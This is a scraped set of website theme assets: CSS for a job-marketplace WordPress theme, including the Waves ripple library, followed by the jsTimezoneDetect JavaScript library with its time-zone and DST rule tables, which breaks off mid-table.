    transition: transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75), -webkit-transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
    -webkit-transform: rotate(-45deg) scale(0, 0);
            transform: rotate(-45deg) scale(0, 0);
    content: "";
    position: absolute;
    left: 2px;
    top: 3px;
    z-index: 1;
    width: 14px;
    height: 7px;
    border: 2px solid #fff;
    border-top-style: none;
    border-right-style: none; }

.form-group .checkbox label, .form-group .radio label {
  padding-left: 0; }

.form-group .radio input:checked + span:after {
  border: none;
  width: 18px;
  height: 18px;
  left: 0;
  top: 0;
  background: #10a2ef; }

.form-group .radio input:checked + span:before {
  border: 2px solid #e6e6e6;
  background: #fff; }

.form-group .radio span:after, .form-group .radio span:before {
  border-radius: 50%; }

.mje-chosen-single .chosen-container-single .chosen-single {
  border: none;
  border-radius: 0;
  background: none;
  box-shadow: none;
  border-bottom: 1px solid #d4d7dc;
  padding-bottom: 45px;
  padding-left: 0; }

.mje-chosen-single .chosen-container-single .chosen-single span {
  padding-top: 10px;
  color: #c1c2c7;
  font-size: 14px; }

.mje-chosen-single .chosen-container-single .chosen-single div {
  top: 12px; }

.mje-chosen-single .chosen-container-active.chosen-with-drop .chosen-single {
  border: none;
  background: none;
  box-shadow: none;
  border-bottom: 1px solid #d2d2d2;
  border-radius: 0; }

.mje-chosen-single .chosen-container .chosen-single span {
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
  font-size: 16px;
  color: #c1c2c7; }

.mje-chosen-single .chosen-container .chosen-results li {
  line-height: 30px;
  background: none;
  box-shadow: none;
  font-size: 14px;
  font-family: 'Open Sans', sans-serif; }

.mje-chosen-single .chosen-container .chosen-results li:before {
  border-right: none !important; }

.mje-chosen-single .chosen-container .chosen-drop {
  top: 0;
  box-shadow: 0 2px 7px rgba(0, 0, 0, 0.2); }

.mje-chosen-single select.chosen-single {
  width: 100%;
  height: 38px; }

.nav-tabs {
  border: none; }

.nav-tabs > li {
  vertical-align: top;
  height: 50px; }

.nav-tabs > li > a {
  text-transform: uppercase;
  padding: 20px 0 !important;
  margin-right: 30px;
  color: #aaafb2;
  font-family: 'Montserrat', sans-serif;
  font-weight: 500;
  border-radius: 0;
  background: none;
  border-right: none;
  border-left: 0; }

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  border-top: 6px solid #10a2ef;
  border-radius: 0;
  background: none;
  border-right: none;
  border-left: 0;
  padding: 15px 0 !important;
  color: #10a2ef; }

.nav-tabs > li > a:hover {
  background: none;
  border-left: none;
  border-right: none;
  border-bottom: none;
  padding: 20px 0 !important; }

.nav-tabs > li > a:hover {
  border: none; }

.breadscrums {
  margin-bottom: 40px; }
  .breadscrums h2 {
    font-size: 14px;
    font-family: 'Open Sans', sans-serif;
    color: #aaafb3; }
    .breadscrums h2 i {
      padding: 0 12px; }
    .breadscrums h2 .sub-caterogies {
      color: #10a2ef; }

.loading-blur {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 998; }

.loading-img {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1000;
  background: url("../img/loading.gif") center center no-repeat; }

.loading-overlay {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 999;
  opacity: 0.5;
  background: #fff; }

.loading-img {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1000;
  background: url("../img/loading.gif") center center no-repeat !important; }

/*!
 * Waves v0.6.0
 * http://fian.my.id/Waves
 *
 * Copyright 2014 Alfiana E. Sibuea and other contributors
 * Released under the MIT license
 * https://github.com/fians/Waves/blob/master/LICENSE
 */
.waves-effect {
  position: relative;
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  vertical-align: middle;
  z-index: 1;
  will-change: opacity, transform;
  transition: all .3s ease-out; }
  .waves-effect .waves-ripple {
    position: absolute;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    margin-top: -10px;
    margin-left: -10px;
    opacity: 0;
    background: rgba(0, 0, 0, 0.2);
    transition: all 0.7s ease-out;
    transition-property: opacity, -webkit-transform;
    transition-property: transform, opacity;
    transition-property: transform, opacity, -webkit-transform;
    -webkit-transform: scale(0);
            transform: scale(0);
    pointer-events: none; }
  .waves-effect.waves-light .waves-ripple {
    background-color: rgba(255, 255, 255, 0.45); }
  .waves-effect.waves-red .waves-ripple {
    background-color: rgba(244, 67, 54, 0.7); }
  .waves-effect.waves-yellow .waves-ripple {
    background-color: rgba(255, 235, 59, 0.7); }
  .waves-effect.waves-orange .waves-ripple {
    background-color: rgba(255, 152, 0, 0.7); }
  .waves-effect.waves-purple .waves-ripple {
    background-color: rgba(156, 39, 176, 0.7); }
  .waves-effect.waves-green .waves-ripple {
    background-color: rgba(76, 175, 80, 0.7); }
  .waves-effect.waves-teal .waves-ripple {
    background-color: rgba(0, 150, 136, 0.7); }
  .waves-effect.waves-blue .waves-ripple {
    background-color: rgba(16, 162, 239, 0.2); }
  .waves-effect input[type="button"], .waves-effect input[type="reset"], .waves-effect input[type="submit"] {
    border: 0;
    font-style: normal;
    font-size: inherit;
    text-transform: inherit;
    background: none; }

.waves-notransition {
  transition: none !important; }

.waves-circle {
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%); }

.waves-input-wrapper {
  border-radius: 0.2em;
  vertical-align: bottom; }
  .waves-input-wrapper .waves-button-input {
    position: relative;
    top: 0;
    left: 0;
    z-index: 1; }

.waves-circle {
  text-align: center;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
  border-radius: 50%;
  -webkit-mask-image: none; }

.waves-block {
  display: block; }

/* Firefox Bug: link not triggered */
a.waves-effect .waves-ripple {
  z-index: -1; }

.mje-table {
  display: table; }

.mje-table-head {
  display: table-row; }

.mje-table-row {
  display: table-row; }

.mje-table-col {
  display: table-cell; }
  .mjob-single-order-page .order-detail-price .total-order p{
    clear: both;
  }
.order-extra-fee{
  float: right;
  color: #10a2ef;
}

--- FILE ---
content_type: text/javascript
request_url: https://zinano.net/wp-content/themes/microjobengine/assets/js/lib/jquerydetecttimezone.js?ver=1.3.9.1
body_size: 7422
content:
/**
 * Created by admin on 7/8/2016.
 */
(function (root) {/*global exports, Intl*/
    /**
     * This script gives you the zone info key representing your device's time zone setting.
     *
     * @name jsTimezoneDetect
     * @version 1.0.6
     * @author Jon Nylander
     * @license MIT License - https://bitbucket.org/pellepim/jstimezonedetect/src/default/LICENCE.txt
     *
     * For usage and examples, visit:
     * http://pellepim.bitbucket.org/jstz/
     *
     * Copyright (c) Jon Nylander
     */


    /**
     * Namespace to hold all the code for timezone detection.
     */
    var jstz = (function () {
        'use strict';
        var HEMISPHERE_SOUTH = 's',

            consts = {
                DAY: 86400000,
                HOUR: 3600000,
                MINUTE: 60000,
                SECOND: 1000,
                BASELINE_YEAR: 2014,
                MAX_SCORE: 864000000, // 10 days
                AMBIGUITIES: {
                    'America/Denver':       ['America/Mazatlan'],
                    'Europe/London':        ['Africa/Casablanca'],
                    'America/Chicago':      ['America/Mexico_City'],
                    'America/Asuncion':     ['America/Campo_Grande', 'America/Santiago'],
                    'America/Montevideo':   ['America/Sao_Paulo', 'America/Santiago'],
                    // Europe/Minsk should not be in this list... but Windows.
                    'Asia/Beirut':          ['Asia/Amman', 'Asia/Jerusalem', 'Europe/Helsinki', 'Asia/Damascus', 'Africa/Cairo', 'Asia/Gaza', 'Europe/Minsk'],
                    'Pacific/Auckland':     ['Pacific/Fiji'],
                    'America/Los_Angeles':  ['America/Santa_Isabel'],
                    'America/New_York':     ['America/Havana'],
                    'America/Halifax':      ['America/Goose_Bay'],
                    'America/Godthab':      ['America/Miquelon'],
                    'Asia/Dubai':           ['Asia/Yerevan'],
                    'Asia/Jakarta':         ['Asia/Krasnoyarsk'],
                    'Asia/Shanghai':        ['Asia/Irkutsk', 'Australia/Perth'],
                    'Australia/Sydney':     ['Australia/Lord_Howe'],
                    'Asia/Tokyo':           ['Asia/Yakutsk'],
                    'Asia/Dhaka':           ['Asia/Omsk'],
                    // In the real world Yerevan is not ambigous for Baku... but Windows.
                    'Asia/Baku':            ['Asia/Yerevan'],
                    'Australia/Brisbane':   ['Asia/Vladivostok'],
                    'Pacific/Noumea':       ['Asia/Vladivostok'],
                    'Pacific/Majuro':       ['Asia/Kamchatka', 'Pacific/Fiji'],
                    'Pacific/Tongatapu':    ['Pacific/Apia'],
                    'Asia/Baghdad':         ['Europe/Minsk', 'Europe/Moscow'],
                    'Asia/Karachi':         ['Asia/Yekaterinburg'],
                    'Africa/Johannesburg':  ['Asia/Gaza', 'Africa/Cairo']
                }
            },

            /**
             * Gets the offset in minutes from UTC for a certain date.
             * @param {Date} date
             * @returns {Number}
             */
            get_date_offset = function get_date_offset(date) {
                var offset = -date.getTimezoneOffset();
                return (offset !== null ? offset : 0);
            },

            /**
             * This function does some basic calculations to create information about
             * the user's timezone. It uses REFERENCE_YEAR as a solid year for which
             * the script has been tested rather than depend on the year set by the
             * client device.
             *
             * Returns a key that can be used to do lookups in jstz.olson.timezones.
             * eg: "720,1,2".
             *
             * @returns {String}
             */
            lookup_key = function lookup_key() {
                var january_offset = get_date_offset(new Date(consts.BASELINE_YEAR, 0, 2)),
                    june_offset = get_date_offset(new Date(consts.BASELINE_YEAR, 5, 2)),
                    diff = january_offset - june_offset;

                if (diff < 0) {
                    return january_offset + ",1";
                } else if (diff > 0) {
                    return june_offset + ",1," + HEMISPHERE_SOUTH;
                }

                return january_offset + ",0";
            },


            /**
             * Tries to get the time zone key directly from the operating system for those
             * environments that support the ECMAScript Internationalization API.
             */
            get_from_internationalization_api = function get_from_internationalization_api() {
                var format, timezone;
                if (typeof Intl === "undefined" || typeof Intl.DateTimeFormat === "undefined") {
                    return;
                }

                format = Intl.DateTimeFormat();

                if (typeof format === "undefined" || typeof format.resolvedOptions === "undefined") {
                    return;
                }

                timezone = format.resolvedOptions().timeZone;

                if (timezone && (timezone.indexOf("/") > -1 || timezone === 'UTC')) {
                    return timezone;
                }

            },

            /**
             * Starting point for getting all the DST rules for a specific year
             * for the current timezone (as described by the client system).
             *
             * Returns an object with start and end attributes, or false if no
             * DST rules were found for the year.
             *
             * @param year
             * @returns {Object} || {Boolean}
             */
            dst_dates = function dst_dates(year) {
                var yearstart = new Date(year, 0, 1, 0, 0, 1, 0).getTime();
                var yearend = new Date(year, 12, 31, 23, 59, 59).getTime();
                var current = yearstart;
                var offset = (new Date(current)).getTimezoneOffset();
                var dst_start = null;
                var dst_end = null;

                while (current < yearend - 86400000) {
                    var dateToCheck = new Date(current);
                    var dateToCheckOffset = dateToCheck.getTimezoneOffset();

                    if (dateToCheckOffset !== offset) {
                        if (dateToCheckOffset < offset) {
                            dst_start = dateToCheck;
                        }
                        if (dateToCheckOffset > offset) {
                            dst_end = dateToCheck;
                        }
                        offset = dateToCheckOffset;
                    }

                    current += 86400000;
                }

                if (dst_start && dst_end) {
                    return {
                        s: find_dst_fold(dst_start).getTime(),
                        e: find_dst_fold(dst_end).getTime()
                    };
                }

                return false;
            },

            /**
             * Probably completely unnecessary function that recursively finds the
             * exact (to the second) time when a DST rule was changed.
             *
             * @param a_date - The candidate Date.
             * @param padding - integer specifying the padding to allow around the candidate
             *                  date for finding the fold.
             * @param iterator - integer specifying how many milliseconds to iterate while
             *                   searching for the fold.
             *
             * @returns {Date}
             */
            find_dst_fold = function find_dst_fold(a_date, padding, iterator) {
                if (typeof padding === 'undefined') {
                    padding = consts.DAY;
                    iterator = consts.HOUR;
                }

                var date_start = new Date(a_date.getTime() - padding).getTime();
                var date_end = a_date.getTime() + padding;
                var offset = new Date(date_start).getTimezoneOffset();

                var current = date_start;

                var dst_change = null;
                while (current < date_end - iterator) {
                    var dateToCheck = new Date(current);
                    var dateToCheckOffset = dateToCheck.getTimezoneOffset();

                    if (dateToCheckOffset !== offset) {
                        dst_change = dateToCheck;
                        break;
                    }
                    current += iterator;
                }

                if (padding === consts.DAY) {
                    return find_dst_fold(dst_change, consts.HOUR, consts.MINUTE);
                }

                if (padding === consts.HOUR) {
                    return find_dst_fold(dst_change, consts.MINUTE, consts.SECOND);
                }

                return dst_change;
            },

            windows7_adaptations = function windows7_adaptions(rule_list, preliminary_timezone, score, sample) {
                if (score !== 'N/A') {
                    return score;
                }
                if (preliminary_timezone === 'Asia/Beirut') {
                    if (sample.name === 'Africa/Cairo') {
                        if (rule_list[6].s === 1398376800000 && rule_list[6].e === 1411678800000) {
                            return 0;
                        }
                    }
                    if (sample.name === 'Asia/Jerusalem') {
                        if (rule_list[6].s === 1395964800000 && rule_list[6].e === 1411858800000) {
                            return 0;
                        }
                    }
                } else if (preliminary_timezone === 'America/Santiago') {
                    if (sample.name === 'America/Asuncion') {
                        if (rule_list[6].s === 1412481600000 && rule_list[6].e === 1397358000000) {
                            return 0;
                        }
                    }
                    if (sample.name === 'America/Campo_Grande') {
                        if (rule_list[6].s === 1413691200000 && rule_list[6].e === 1392519600000) {
                            return 0;
                        }
                    }
                } else if (preliminary_timezone === 'America/Montevideo') {
                    if (sample.name === 'America/Sao_Paulo') {
                        if (rule_list[6].s === 1413687600000 && rule_list[6].e === 1392516000000) {
                            return 0;
                        }
                    }
                } else if (preliminary_timezone === 'Pacific/Auckland') {
                    if (sample.name === 'Pacific/Fiji') {
                        if (rule_list[6].s === 1414245600000 && rule_list[6].e === 1396101600000) {
                            return 0;
                        }
                    }
                }

                return score;
            },

            /**
             * Takes the DST rules for the current timezone, and proceeds to find matches
             * in the jstz.olson.dst_rules.zones array.
             *
             * Compares samples to the current timezone on a scoring basis.
             *
             * Candidates are ruled immediately if either the candidate or the current zone
             * has a DST rule where the other does not.
             *
             * Candidates are ruled out immediately if the current zone has a rule that is
             * outside the DST scope of the candidate.
             *
             * Candidates are included for scoring if the current zones rules fall within the
             * span of the samples rules.
             *
             * Low score is best, the score is calculated by summing up the differences in DST
             * rules and if the consts.MAX_SCORE is overreached the candidate is ruled out.
             *
             * Yah follow? :)
             *
             * @param rule_list
             * @param preliminary_timezone
             * @returns {*}
             */
            best_dst_match = function best_dst_match(rule_list, preliminary_timezone) {
                var score_sample = function score_sample(sample) {
                    var score = 0;

                    for (var j = 0; j < rule_list.length; j++) {

                        // Both sample and current time zone report DST during the year.
                        if (!!sample.rules[j] && !!rule_list[j]) {

                            // The current time zone's DST rules are inside the sample's. Include.
                            if (rule_list[j].s >= sample.rules[j].s && rule_list[j].e <= sample.rules[j].e) {
                                score = 0;
                                score += Math.abs(rule_list[j].s - sample.rules[j].s);
                                score += Math.abs(sample.rules[j].e - rule_list[j].e);

                                // The current time zone's DST rules are outside the sample's. Discard.
                            } else {
                                score = 'N/A';
                                break;
                            }

                            // The max score has been reached. Discard.
                            if (score > consts.MAX_SCORE) {
                                score = 'N/A';
                                break;
                            }
                        }
                    }

                    score = windows7_adaptations(rule_list, preliminary_timezone, score, sample);

                    return score;
                };
                var scoreboard = {};
                var dst_zones = jstz.olson.dst_rules.zones;
                var dst_zones_length = dst_zones.length;
                var ambiguities = consts.AMBIGUITIES[preliminary_timezone];

                for (var i = 0; i < dst_zones_length; i++) {
                    var sample = dst_zones[i];
                    var score = score_sample(dst_zones[i]);

                    if (score !== 'N/A') {
                        scoreboard[sample.name] = score;
                    }
                }

                for (var tz in scoreboard) {
                    if (scoreboard.hasOwnProperty(tz)) {
                        for (var j = 0; j < ambiguities.length; j++) {
                            if (ambiguities[j] === tz) {
                                return tz;
                            }
                        }
                    }
                }

                return preliminary_timezone;
            },

            /**
             * Takes the preliminary_timezone as detected by lookup_key().
             *
             * Builds up the current timezones DST rules for the years defined
             * in the jstz.olson.dst_rules.years array.
             *
             * If there are no DST occurences for those years, immediately returns
             * the preliminary timezone. Otherwise proceeds and tries to solve
             * ambiguities.
             *
             * @param preliminary_timezone
             * @returns {String} timezone_name
             */
            get_by_dst = function get_by_dst(preliminary_timezone) {
                var get_rules = function get_rules() {
                    var rule_list = [];
                    for (var i = 0; i < jstz.olson.dst_rules.years.length; i++) {
                        var year_rules = dst_dates(jstz.olson.dst_rules.years[i]);
                        rule_list.push(year_rules);
                    }
                    return rule_list;
                };
                var check_has_dst = function check_has_dst(rules) {
                    for (var i = 0; i < rules.length; i++) {
                        if (rules[i] !== false) {
                            return true;
                        }
                    }
                    return false;
                };
                var rules = get_rules();
                var has_dst = check_has_dst(rules);

                if (has_dst) {
                    return best_dst_match(rules, preliminary_timezone);
                }

                return preliminary_timezone;
            },

            /**
             * Uses get_timezone_info() to formulate a key to use in the olson.timezones dictionary.
             *
             * Returns an object with one function ".name()"
             *
             * @returns Object
             */
            determine = function determine() {
                var preliminary_tz = get_from_internationalization_api();

                if (!preliminary_tz) {
                    preliminary_tz = jstz.olson.timezones[lookup_key()];

                    if (typeof consts.AMBIGUITIES[preliminary_tz] !== 'undefined') {
                        preliminary_tz = get_by_dst(preliminary_tz);
                    }
                }

                return {
                    name: function () {
                        return preliminary_tz;
                    }
                };
            };

        return {
            determine: determine
        };
    }());


    jstz.olson = jstz.olson || {};

    /**
     * The keys in this dictionary are comma separated as such:
     *
     * First the offset compared to UTC time in minutes.
     *
     * Then a flag which is 0 if the timezone does not take daylight savings into account and 1 if it
     * does.
     *
     * Thirdly an optional 's' signifies that the timezone is in the southern hemisphere,
     * only interesting for timezones with DST.
     *
     * The mapped arrays is used for constructing the jstz.TimeZone object from within
     * jstz.determine();
     */
    jstz.olson.timezones = {
        '-720,0': 'Etc/GMT+12',
        '-660,0': 'Pacific/Pago_Pago',
        '-660,1,s': 'Pacific/Apia', // Why? Because windows... cry!
        '-600,1': 'America/Adak',
        '-600,0': 'Pacific/Honolulu',
        '-570,0': 'Pacific/Marquesas',
        '-540,0': 'Pacific/Gambier',
        '-540,1': 'America/Anchorage',
        '-480,1': 'America/Los_Angeles',
        '-480,0': 'Pacific/Pitcairn',
        '-420,0': 'America/Phoenix',
        '-420,1': 'America/Denver',
        '-360,0': 'America/Guatemala',
        '-360,1': 'America/Chicago',
        '-360,1,s': 'Pacific/Easter',
        '-300,0': 'America/Bogota',
        '-300,1': 'America/New_York',
        '-270,0': 'America/Caracas',
        '-240,1': 'America/Halifax',
        '-240,0': 'America/Santo_Domingo',
        '-240,1,s': 'America/Asuncion',
        '-210,1': 'America/St_Johns',
        '-180,1': 'America/Godthab',
        '-180,0': 'America/Argentina/Buenos_Aires',
        '-180,1,s': 'America/Montevideo',
        '-120,0': 'America/Noronha',
        '-120,1': 'America/Noronha',
        '-60,1': 'Atlantic/Azores',
        '-60,0': 'Atlantic/Cape_Verde',
        '0,0': 'UTC',
        '0,1': 'Europe/London',
        '60,1': 'Europe/Berlin',
        '60,0': 'Africa/Lagos',
        '60,1,s': 'Africa/Windhoek',
        '120,1': 'Asia/Beirut',
        '120,0': 'Africa/Johannesburg',
        '180,0': 'Asia/Baghdad',
        '180,1': 'Europe/Moscow',
        '210,1': 'Asia/Tehran',
        '240,0': 'Asia/Dubai',
        '240,1': 'Asia/Baku',
        '270,0': 'Asia/Kabul',
        '300,1': 'Asia/Yekaterinburg',
        '300,0': 'Asia/Karachi',
        '330,0': 'Asia/Kolkata',
        '345,0': 'Asia/Kathmandu',
        '360,0': 'Asia/Dhaka',
        '360,1': 'Asia/Omsk',
        '390,0': 'Asia/Rangoon',
        '420,1': 'Asia/Krasnoyarsk',
        '420,0': 'Asia/Jakarta',
        '480,0': 'Asia/Shanghai',
        '480,1': 'Asia/Irkutsk',
        '525,0': 'Australia/Eucla',
        '525,1,s': 'Australia/Eucla',
        '540,1': 'Asia/Yakutsk',
        '540,0': 'Asia/Tokyo',
        '570,0': 'Australia/Darwin',
        '570,1,s': 'Australia/Adelaide',
        '600,0': 'Australia/Brisbane',
        '600,1': 'Asia/Vladivostok',
        '600,1,s': 'Australia/Sydney',
        '630,1,s': 'Australia/Lord_Howe',
        '660,1': 'Asia/Kamchatka',
        '660,0': 'Pacific/Noumea',
        '690,0': 'Pacific/Norfolk',
        '720,1,s': 'Pacific/Auckland',
        '720,0': 'Pacific/Majuro',
        '765,1,s': 'Pacific/Chatham',
        '780,0': 'Pacific/Tongatapu',
        '780,1,s': 'Pacific/Apia',
        '840,0': 'Pacific/Kiritimati'
    };

    /* Build time: 2015-11-02 13:01:00Z Build by invoking python utilities/dst.py generate */
    jstz.olson.dst_rules = {
        "years": [
            2008,
            2009,
            2010,
            2011,
            2012,
            2013,
            2014
        ],
        "zones": [
            {
                "name": "Africa/Cairo",
                "rules": [
                    {
                        "e": 1219957200000,
                        "s": 1209074400000
                    },
                    {
                        "e": 1250802000000,
                        "s": 1240524000000
                    },
                    {
                        "e": 1285880400000,
                        "s": 1284069600000
                    },
                    false,
                    false,
                    false,
                    {
                        "e": 1411678800000,
                        "s": 1406844000000
                    }
                ]
            },
            {
                "name": "Africa/Casablanca",
                "rules": [
                    {
                        "e": 1220223600000,
                        "s": 1212278400000
                    },
                    {
                        "e": 1250809200000,
                        "s": 1243814400000
                    },
                    {
                        "e": 1281222000000,
                        "s": 1272758400000
                    },
                    {
                        "e": 1312066800000,
                        "s": 1301788800000
                    },
                    {
                        "e": 1348970400000,
                        "s": 1345428000000
                    },
                    {
                        "e": 1382839200000,
                        "s": 1376100000000
                    },
                    {
                        "e": 1414288800000,
                        "s": 1406944800000
                    }
                ]
            },
            {
                "name": "America/Asuncion",
                "rules": [
                    {
                        "e": 1205031600000,
                        "s": 1224388800000
                    },
                    {
                        "e": 1236481200000,
                        "s": 1255838400000
                    },
                    {
                        "e": 1270954800000,
                        "s": 1286078400000
                    },
                    {
                        "e": 1302404400000,
                        "s": 1317528000000
                    },
                    {
                        "e": 1333854000000,
                        "s": 1349582400000
                    },
                    {
                        "e": 1364094000000,
                        "s": 1381032000000
                    },
                    {
                        "e": 1395543600000,
                        "s": 1412481600000
                    }
                ]
            },
            {
                "name": "America/Campo_Grande",
                "rules": [
                    {
                        "e": 1203217200000,
                        "s": 1224388800000
                    },
                    {
                        "e": 1234666800000,
                        "s": 1255838400000
                    },
                    {
                        "e": 1266721200000,
                        "s": 1287288000000
                    },
                    {
                        "e": 1298170800000,
                        "s": 1318737600000
                    },
                    {
                        "e": 1330225200000,
                        "s": 1350792000000
                    },
                    {
                        "e": 1361070000000,
                        "s": 1382241600000
                    },
                    {
                        "e": 1392519600000,
                        "s": 1413691200000
                    }
                ]
            },
            {
                "name": "America/Goose_Bay",
                "rules": [
                    {
                        "e": 1225594860000,
                        "s": 1205035260000
                    },
                    {
                        "e": 1257044460000,
                        "s": 1236484860000
                    },
                    {
                        "e": 1289098860000,
                        "s": 1268539260000
                    },
                    {
                        "e": 1320555600000,
                        "s": 1299988860000
                    },
                    {
                        "e": 1352005200000,
                        "s": 1331445600000
                    },
                    {
                        "e": 1383454800000,
                        "s": 1362895200000
                    },
                    {
                        "e": 1414904400000,
                        "s": 1394344800000
                    }
                ]
            },
            {
                "name": "America/Havana",
                "rules": [
                    {
                        "e": 1224997200000,
                        "s": 1205643600000
                    },
                    {
                        "e": 1256446800000,
                        "s": 1236488400000
                    },
                    {
                        "e": 1288501200000,
                        "s": 1268542800000
                    },
                    {
                        "e": 1321160400000,
                        "s": 1300597200000
                    },
                    {
                        "e": 1352005200000,
                        "s": 1333256400000
                    },
                    {
                        "e": 1383454800000,
                        "s": 1362891600000
                    },
                    {
                        "e": 1414904400000,
                        "s": 1394341200000
                    }
                ]
            },
            {
                "name": "America/Mazatlan",
                "rules": [
                    {
                        "e": 1225008000000,
                        "s": 1207472400000
                    },
                    {
                        "e": 1256457600000,
                        "s": 1238922000000
                    },
                    {
                        "e": 1288512000000,
                        "s": 1270371600000
                    },
                    {
                        "e": 1319961600000,
                        "s": 1301821200000
                    },
                    {
                        "e": 1351411200000,
                        "s": 1333270800000
                    },
                    {
                        "e": 1382860800000,
                        "s": 1365325200000
                    },
                    {
                        "e": 1414310400000,
                        "s": 1396774800000
                    }
                ]
            },
            {
                "name": "America/Mexico_City",
                "rules": [
                    {
                        "e": 1225004400000,
                        "s": 1207468800000
                    },
                    {
                        "e": 1256454000000,
                        "s": 1238918400000
                    },
                    {
                        "e": 1288508400000,
                        "s": 1270368000000
                    },
                    {
                        "e": 1319958000000,
                        "s": 1301817600000
                    },
                    {
                        "e": 1351407600000,
                        "s": 1333267200000
                    },
                    {
                        "e": 1382857200000,
                        "s": 1365321600000
                    },
                    {
                        "e": 1414306800000,
                        "s": 1396771200000
                    }
                ]
            },
            {
                "name": "America/Miquelon",
                "rules": [
                    {
                        "e": 1225598400000,
                        "s": 1205038800000
                    },
                    {
                        "e": 1257048000000,
                        "s": 1236488400000
                    },
                    {
                        "e": 1289102400000,
                        "s": 1268542800000
                    },
                    {
                        "e": 1320552000000,
                        "s": 1299992400000
                    },
                    {
                        "e": 1352001600000,
                        "s": 1331442000000
                    },
                    {
                        "e": 1383451200000,
                        "s": 1362891600000
                    },
                    {
                        "e": 1414900800000,
                        "s": 1394341200000
                    }
                ]
            },
            {
                "name": "America/Santa_Isabel",
                "rules": [
                    {
                        "e": 1225011600000,
                        "s": 1207476000000
                    },
                    {
                        "e": 1256461200000,
                        "s": 1238925600000
                    },
                    {
                        "e": 1288515600000,
                        "s": 1270375200000
                    },
                    {
                        "e": 1319965200000,
                        "s": 1301824800000
                    },
                    {
                        "e": 1351414800000,
                        "s": 1333274400000
                    },
                    {
                        "e": 1382864400000,
                        "s": 1365328800000
                    },
                    {
                        "e": 1414314000000,
                        "s": 1396778400000
                    }
                ]
            },
            {
                "name": "America/Santiago",
                "rules": [
                    {
                        "e": 1206846000000,
                        "s": 1223784000000
                    },
                    {
                        "e": 1237086000000,
                        "s": 1255233600000
                    },
                    {
                        "e": 1270350000000,
                        "s": 1286683200000
                    },
                    {
                        "e": 1304823600000,
                        "s": 1313899200000
                    },
                    {
                        "e": 1335668400000,
                        "s": 1346558400000
                    },
                    {
                        "e": 1367118000000,
                        "s": 1378612800000
                    },
                    {
                        "e": 1398567600000,
                        "s": 1410062400000
                    }
                ]
            },
            {
                "name": "America/Sao_Paulo",
                "rules": [
                    {
                        "e": 1203213600000,
                        "s": 1224385200000
                    },
                    {
                        "e": 1234663200000,
                        "s": 1255834800000
                    },
                    {
                        "e": 1266717600000,
                        "s": 1287284400000
                    },
                    {
                        "e": 1298167200000,
                        "s": 1318734000000
                    },
                    {
                        "e": 1330221600000,
                        "s": 1350788400000
                    },
                    {
                        "e": 1361066400000,
                        "s": 1382238000000
                    },
                    {
                        "e": 1392516000000,
                        "s": 1413687600000
                    }
                ]
            },
            {
                "name": "Asia/Amman",
                "rules": [
                    {
                        "e": 1225404000000,
                        "s": 1206655200000
                    },
                    {
                        "e": 1256853600000,
                        "s": 1238104800000
                    },
                    {
                        "e": 1288303200000,
                        "s": 1269554400000
                    },
                    {
                        "e": 1319752800000,
                        "s": 1301608800000
                    },
                    false,
                    false,
                    {
                        "e": 1414706400000,
                        "s": 1395957600000
                    }
                ]
            },
            {
                "name": "Asia/Damascus",
                "rules": [
                    {
                        "e": 1225486800000,
                        "s": 1207260000000
                    },
                    {
                        "e": 1256850000000,
                        "s": 1238104800000
                    },
                    {
                        "e": 1288299600000,
                        "s": 1270159200000
                    },
                    {
                        "e": 1319749200000,
                        "s": 1301608800000
                    },
                    {
                        "e": 1351198800000,
                        "s": 1333058400000
                    },
                    {
                        "e": 1382648400000,
                        "s": 1364508000000
                    },
                    {
                        "e": 1414702800000,
                        "s": 1395957600000
                    }
                ]
            },
            {
                "name": "Asia/Dubai",
                "rules": [
                    false,
                    false,
                    false,
                    false,
                    false,
                    false,
                    false
                ]
            },
            {
                "name": "Asia/Gaza",
                "rules": [
                    {
                        "e": 1219957200000,
                        "s": 1206655200000
                    },
                    {
                        "e": 1252015200000,
                        "s": 1238104800000
                    },
                    {
                        "e": 1281474000000,
                        "s": 1269640860000
                    },
                    {
                        "e": 1312146000000,
                        "s": 1301608860000
                    },
                    {
                        "e": 1348178400000,
                        "s": 1333058400000
                    },
                    {
                        "e": 1380229200000,
                        "s": 1364508000000
                    },
                    {
                        "e": 1414098000000,
                        "s": 1395957600000
                    }
                ]
            },
            {
                "name": "Asia/Irkutsk",
                "rules": [
                    {
                        "e": 1224957600000,
                        "s": 1206813600000
                    },
                    {
                        "e": 1256407200000,
                        "s": 1238263200000
                    },
                    {
                        "e": 1288461600000,
                        "s": 1269712800000
                    },
                    false,
                    false,
                    false,
                    false
                ]
            },
            {
                "name": "Asia/Jerusalem",
                "rules": [
                    {
                        "e": 1223161200000,
                        "s": 1206662400000
                    },
                    {
                        "e": 1254006000000,
                        "s": 1238112000000
                    },
                    {
                        "e": 1284246000000,
                        "s": 1269561600000
                    },
                    {
                        "e": 1317510000000,
                        "s": 1301616000000
                    },
                    {
                        "e": 1348354800000,
                        "s": 1333065600000
                    },
                    {
                        "e": 1382828400000,
                        "s": 1364515200000
                    },
                    {
                        "e": 1414278000000,
                        "s": 1395964800000
                    }
                ]
            },
            {
                "name": "Asia/Kamchatka",
                "rules": [
                    {
                        "e": 1224943200000,
                        "s": 1206799200000
                    },
                    {
                        "e": 1256392800000,
                        "s": 1238248800000
                    },
                    {
                        "e": 1288450800000,
                        "s": 1269698400000
                    },
                    false,
                    false,
                    false,
                    false
                ]
            },
            {
                "name": "Asia/Krasnoyarsk",
                "rules": [
                    {
                        "e": 1224961200000,
                        "s": 1206817200000
                    },
                    {
                        "e": 1256410800000,
                        "s": 1238266800000
                    },
                    {
                        "e": 1288465200000,
                        "s": 1269716400000
                    },
